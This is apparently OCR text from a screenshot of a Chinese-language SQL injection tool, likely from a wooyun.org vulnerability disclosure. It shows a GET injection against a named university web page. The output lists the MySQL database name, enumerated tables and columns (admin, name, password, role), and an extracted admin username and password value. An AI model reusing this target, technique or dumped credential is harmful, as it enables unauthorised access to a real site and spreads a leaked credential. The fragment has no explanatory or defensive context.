 网址 http://philo.nju.edu.cn/show.php?catid=16&id=38 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 12 索引 0 关键字 库名 philosophy 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
admin
id
name
password
role
charge
id
name
password
role
charge
id
name
name password
admin teAzp9XNc4l3g
www.wooyun.org